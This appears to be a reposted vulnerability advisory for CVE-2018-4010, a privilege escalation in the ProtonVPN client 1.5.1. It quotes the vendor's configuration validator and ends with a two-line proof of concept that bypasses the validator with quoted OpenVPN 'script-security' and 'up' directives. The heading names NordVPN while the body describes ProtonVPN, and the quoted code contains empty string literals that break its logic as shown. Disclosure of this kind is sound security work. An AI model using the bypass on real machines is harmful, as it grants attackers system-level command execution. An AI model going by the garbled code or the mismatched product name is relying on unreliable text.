CVE-2018-4010 – NordVPN Privilege Escalation. An exploitable code execution vulnerability exists in the connect functionality of ProtonVPN VPN client 1.5.1. A specially crafted configuration file can cause a privilege escalation, resulting in the ability to execute arbitrary commands with the system’s privileges.

- Authors: Cisco Talos
- Risk:High
- CVE:CVE-2018-4010
- Date: 2018-09-08
Tested Versions
ProtonVPN VPN Client 1.5.1
Product URLs
https://protonvpn.com/download/
Details
The ProtonVPN VPN client is divided in two parts:
- The GUI that is running with standard privilege.
- A service that is running with system privilege.
The GUI is used to generate an OpenVPN configuration file, and asks the service to execute the OpenVPN with the configuration file in argument.
In April 2018, security firm VerSprite discovered and released CVE-2018-10169 (https://github.com/VerSprite/research/blob/master/advisories/VS-2018-017.md). To trigger this vulnerability, the attacker must add a parameter such as “plugin” or “script-security” in the OpenVPN configuration file. In this context, the plugin or the script will be executed by OpenVPN, which is executed by the service running as system.
ProtonVPN published a patch to check for the presence on the “plugin” and “script-security” option in the configuration file:
- public class OpenVpnConfigSecurityValidator
{
public bool IsValid(string file, out string reason)
{
reason = null;
using (StreamReader streamReader = File.OpenText(file))
{
string text;
while ((text = OpenVpnConfigSecurityValidator.ReadEntry(streamReader)) != null)
{
if (!text.StartsWithIgnoringCase("") && !text.StartsWithIgnoringCase("") && (OpenVpnConfigSecurityValidator.StartsWithName(text, "plugin") || OpenVpnConfigSecurityValidator.StartsWithName(text, "script-security") || OpenVpnConfigSecurityValidator.StartsWithName(text, "up") || OpenVpnConfigSecurityValidator.StartsWithName(text, "down")))
{
reason = string.Format("Invalid configuration file. Reason: {0}", text);
return false;
}
}
}
return true;
}
private static string ReadEntry(StreamReader stream)
{
string text = OpenVpnConfigSecurityValidator.ReadLine(stream);
if (text == null)
{
return null;
}
if (OpenVpnConfigSecurityValidator.StartsWithName(text, ""))
{
string text2 = text;
do
{
text = OpenVpnConfigSecurityValidator.ReadLine(stream);
text2 += text;
}
while (!text.StartsWithIgnoringCase(""));
return text2;
}
if (OpenVpnConfigSecurityValidator.StartsWithName(text, ""))
{
string text3 = text;
do
{
text = OpenVpnConfigSecurityValidator.ReadLine(stream);
text3 += text;
}
while (!text.StartsWithIgnoringCase(""));
return text3;
}
return text;
}
private static string ReadLine(StreamReader stream)
{
string expr_06 = stream.ReadLine();
if (expr_06 == null)
{
return null;
}
return expr_06.Trim();
}
private static bool StartsWithName(string line, string name)
{
return line.StartsWithIgnoringCase(name + " ") || line.StartsWithIgnoringCase(name + "\t") || line.EqualsIgnoringCase(name);
}
}By looking at the source code of the parse_line() function of OpenVPN:
- https://github.com/OpenVPN/openvpn/blob/5961250e776194a411a8dfc1670c5c0c73107bf8/src/openvpn/options.c
we can see that the configuration file supports the quotation mark characters. Here is a proof of concept that bypasses the validation:
"script-security" 2
"up" C:\\WINDOWS\\system32\\notepad.exeNotepad.exe will be executed with the system privilege.
Leave a Reply